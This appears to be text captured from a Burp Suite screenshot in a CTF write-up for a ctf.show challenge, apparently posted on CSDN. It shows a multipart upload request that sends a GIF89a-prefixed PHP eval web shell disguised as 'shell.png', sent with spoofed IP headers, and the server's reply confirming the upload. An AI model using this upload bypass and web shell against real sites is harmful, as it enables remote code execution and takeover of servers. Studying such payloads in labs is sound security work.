 Request
Pretty Raw Hex \n
10 Origin: https://111f8574-444b-4826-9c50-e6774018ba00.challenge.ctf.show
11 Referer: https://111f8574-444b-4826-9c50-e6774018ba00.challenge.ctf.show/UPLOAD
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 10.1.1.1
16 X-Originating-Ip: 10.1.1.1
17 X-Remote-Ip: 10.1.1.1
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
21
22 -----------------------------2083571930370325718532899847​34
23 Content-Disposition: form-data; name="file"; filename="shell.png"
24 Content-Type: image/png
25
26 GIF89a
27 <?=@eval($_POST{'shell'});?>
28 -----------------------------208357193037032571853289984734--
29
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 21 Aug 2024 15:15:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,A
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.png"}
CSDN @Dream ZHO